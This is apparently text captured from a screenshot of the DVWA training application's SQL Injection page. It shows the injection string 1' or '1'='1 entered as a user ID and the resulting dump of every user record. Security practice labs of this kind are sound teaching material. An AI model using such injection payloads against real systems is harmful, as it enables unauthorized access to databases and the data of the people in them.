 Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith